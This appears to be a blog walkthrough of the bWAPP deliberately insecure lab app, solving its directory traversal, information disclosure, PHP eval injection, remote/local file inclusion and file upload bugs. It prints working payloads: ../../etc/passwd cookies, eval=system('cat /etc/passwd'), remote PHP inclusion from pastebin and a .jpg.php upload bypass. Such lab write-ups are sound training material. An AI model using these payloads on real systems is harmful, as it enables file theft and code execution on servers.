
bWAPP, or a buggy web application, is a deliberately insecure web application.
bWAPP helps security enthusiasts, developers and students to discover and to prevent web vulnerabilities. It prepares to conduct successful penetration testing and ethical hacking projects. It is for educational purposes only.
What makes bWAPP so unique? Well, it has over 60 web bugs!
bWAPP covers all major known web vulnerabilities, including all risks from the OWASP Top 10 project!
The OWASP Top 10 provides an accurate snapshot of the current threat landscape in application security and reflects the collaborative efforts and insights of thousands of accomplished security engineers. To reflect the ongoing changes in technology and common online business practices, the list is periodically updated.
You can download bWAPP from here. Have fun!
It's also possible to download our bee-box, a custom Linux VM pre-installed with bWAPP.
bWAPP Other Bugs
Part 1-10 Low
Client-Side Validation (Password)
Directory Traversal - Files
Directory Traversal - Directories
HTTP Response Splitting
Information Disclosure - Headers
Information Disclosure – PHP Version
Information Disclosure - Robots
PHP Eval Function
Remote & Local File Inclusion
Unrestricted File Upload
Client-Side Validation (Password)
Maybe later ;)
Directory Traversal – Files

Try to climb higher Spidy...
A directory traversal (or path traversal) consists in exploiting insufficient security validation / sanitization of user-supplied input file names, so that characters representing "traverse to parent directory" are passed through to the file APIs.
The goal of this attack is to order an application to access a computer file that is not intended to be accessible. This attack exploits a lack of security (the software is acting exactly as it is supposed to) as opposed to exploiting a bug in the code.
Directory traversal is also known as the ../ (dot dot slash) attack, directory climbing, and backtracking. Some forms of this attack are also canonicalization attacks.
Example
<?php
$template = 'red.php';
if (isset($_COOKIE['TEMPLATE']))
$template = $_COOKIE['TEMPLATE'];
include ("/home/users/phpguru/templates/" . $template);
?>
An attack against this system could be to send the following HTTP request:
GET /vulnerable.php HTTP/1.0
Cookie: TEMPLATE=../../../../../../../../../etc/passwd

climb higher Spidy ;)

Now We can Read Local Files like configs php files and all other good files.
Directory Traversal - Directories

Directory Traversal Attack is an attack that allows an attacker to traverse or move through one or more forbidden directories to gain access to restricted files. The attack is possible due to improper validation/configuration by either the programmer or the server itself.
In the context of Web Security, Directory Traversal Attack has two flavors: attacks against web server and attacks against application code.
Web Server Level Directory Traversal Attack
Directory Traversal Attacks targeted towards web servers are not very common these days because most web server vendors have realized the potentials of these attacks and have provided patches to their servers. But since not everybody has the latest web server software and because some do not apply patches promptly, it is still possible to find web servers on the internet that are still vulnerable to such attacks.
Hint : Check the Url
http://192.168.178.1/bWAPP/directory_traversal_2.php?directory=documents
Change Url to any other folder
http://192.168.178.1/bWAPP/directory_traversal_2.php?directory=/etc/
http://192.168.178.1/bWAPP/directory_traversal_2.php?directory=/tmp/
http://192.168.178.1/bWAPP/directory_traversal_2.php?directory=/var/www/

Have pfun ;)
HTTP Response Splitting
Dont Know ….. Maybe later
Information Disclosure – Headers

Information disclosure using HTTP Headers is the initial step for malicious users to gain insight of web platform, tools and technologies in use. With this knowledge attacker may exploit the known vulnerabilities as applicable to respective tools and technologies.
Therefore you should always verify the information you are revealing using HTTP headers and information disclosure should be minimized as much as possible. The following are the key HTTP headers that provide technical details of the web platform in use.
SERVER: Disclose the web server in user e.g. Server:Apache, Server:Microsoft-IIS/7.5
XASP_Net_Version: Disclose the ASP.Net version number configured for your web site e.g. X-AspNet-Version : 4.0.30319
XPoweredBy: Disclose additional information about ASP.Net or other tools in use e.g.
X-Powered-By : W3 Total Cache/0.9.2.4
X-Powered-By : ASP.NET,ASP.NET
Tools Used : Tamper Firefox addon

I love Marvel movies too ;)
Information Disclosure – PHP Version

Nothing to Say most Vuln ever Public phpinfo();
Well Done ;)

Information Disclosure – Robots
The file robots.txt is used to give instructions to web robots, such as search engine crawlers, about locations within the web site which robots are allowed, or not allowed, to crawl and index. The presence of the robots.txt does not in itself present any kind of security vulnerability. However, it is often used to identify restricted or private areas of a site's contents. The information in the file may therefore help an attacker to map out the site's contents, especially if some of the locations identified are not linked from elsewhere in the site. If the application relies on robots.txt to protect access to these areas, and does not enforce proper access control over them, then this presents a serious vulnerability.
PHP Eval Function

eval () is a PHP function that allows to interpret a given string as PHP code, because eval () is often used in Web applications,
although interpretation of the chain is widely liked manipulated, eval () serves most of the time to execute php code containing previously defined variable.
the problem is that if eval () executes a variable that you can modify the code contained by php eval () will execute as such.
Reminder: eval () allows execution of a given string as PHP code but not write (or if so desired) its content in this page or others, he is content to perform, and display the result.
We will even two different PHP source code using Eval (), the possibilities of PHP code injection and how how to use eval () can change the syntax of PHP code to execute.
http://192.168.178.1/bWAPP/php_eval.php?eval=system('cat%20/etc/passwd');
The contents of the passwd file will be displayed in the page render…..
Currently this same string works on all security levels.
Remote & Local File Inclusion

Remote File Inclusion (RFI) is a type of vulnerability most often found on websites. It allows an attacker to include a remote file, usually through a script on the web server. The vulnerability occurs due to the use of user-supplied input without proper validation. This can lead to something as minimal as outputting the contents of the file or more serious events such as:

Remote File Inclusion
Upload php code to pastebin or others and change the url
http://192.168.178.1/bWAPP/rlfi.php?language=<Bad Url with PHP code >&action=go

We got it ;) your php code get executed and loaded

Local File Inclusion

Same like Remote but now you can read local files only.
http://192.168.178.1/bWAPP/rlfi.php?language=<Load Local File>&action=go
Unrestricted File Upload

Not much to say you can upload any file on low security at higher security you need tamper or other tools to change the format.
Or change the name to something like this goodboy.jpg.php.

90 % of bWAPP Done the rest maybe later ;)


















![theme_image_29[1] theme_image_29[1]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY-k-YO9JI9jRhTf6HSXHaf8eiWS36uHFghC0HMSUuuEy_wH2NTAlezZ-nPU2fz4fAc9h8MyZcFaG08Xq3xIPqwWIkY3LjoxLwKDkfGH8MbppOmxyzGFgOpdKf7b_JGaTQfBXIuSrKQniv/?imgmax=800)


























